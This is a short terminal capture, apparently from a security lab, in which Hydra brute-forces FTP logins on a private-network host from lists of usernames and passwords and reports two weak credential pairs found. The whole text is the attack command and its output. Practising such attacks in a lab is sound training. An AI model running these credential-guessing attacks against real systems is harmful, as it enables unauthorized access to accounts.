 ┌──(abr0024㉿kali)-[~]
└─$ hydra -L usernames.txt -P passwords.txt ftp://10.0.2.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in milita
ry or secret service organizations, or for illegal purposes (this is non-binding, th
ese *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-14 12:07:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tri
es per task
[DATA] attacking ftp://10.0.2.5:21/
[21][ftp] host: 10.0.2.5   login: ftp   password: password
[21][ftp] host: 10.0.2.5   login: user   password: user
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-14 12:07:19

┌──(abr0024㉿kali)-[~]
└─$